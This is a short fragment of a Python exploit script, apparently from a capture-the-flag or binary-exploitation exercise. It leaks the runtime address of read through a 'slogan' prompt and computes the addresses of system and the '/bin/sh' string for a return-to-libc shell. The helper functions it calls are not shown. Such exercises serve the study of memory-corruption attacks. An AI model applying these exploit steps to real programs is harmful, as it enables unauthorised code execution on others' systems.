 85 # get read addr, calc system and binsh addr
86 def get_system_binsh_addr(p):
87     z = leakaddr(0x602050)    #read
88     print(z)
89     p.send(z)
90     addr_read = p.recvuntil("slogan: \x00")
91     print("recv: " + addr_read)
92     read = readaddr(addr_read)
93     print("end : " + str(read) + " " + hex(read))
94     dist, offset = getdistance()
95     system = read + dist
96     print("system :" + hex(system))
97     binsh  = system + offset
98     print("binsh  :" + hex(binsh))
99     return system, binsh
100
101 p = repeat_2_main()
102 system, binsh = get_system_binsh_addr(p)